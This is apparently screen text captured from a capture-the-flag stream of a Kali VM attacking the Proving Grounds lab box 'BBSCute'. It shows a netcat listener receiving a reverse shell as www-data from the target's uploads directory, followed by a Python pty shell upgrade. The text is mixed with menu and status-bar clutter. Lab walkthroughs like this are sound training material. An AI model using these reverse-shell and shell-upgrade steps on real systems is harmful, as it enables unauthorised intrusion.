 Kali (2021.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
BBSCute : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals
inet 192.168.49.221 netmask 255.255.255.0 destination 192.168.49.221
inet6 fe80::e60:49b7:2a91:9427 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 4064874 bytes 969678225 (924.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3973910 bytes 403358614 (384.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(alh4zr3d㉿akali)-[~/ProvingGrounds/BBSCute]
└─$ nc -nlvp 8443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 192.168.221.128.
Ncat: Connection from 192.168.221.128:44022.
bash: cannot set terminal process group (808): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cute:/var/www/html/uploads$ which python3
which python3
/usr/bin/python3
www-data@cute:/var/www/html/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cute:/var/www/html/uploads$ ^Z
zsh: suspended nc -nlvp 8443
┌──(alh4zr3d㉿akali)-[~/ProvingGrounds/BBSCute]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1] + continued nc -nlvp 8443
www-data@cute:/var/www/html/uploads$
www-data@cute:/var/www/html/uploads$
[Stream] 0:zsh 1:gobuster 2:python3- 3:nc* "akali" 23:57 12-Oct-21
BBSCute : tmux: client - : sudo openvpn burpsuite : burpsuite
DEFCON
PG: Geisha
0 matches
0 bytes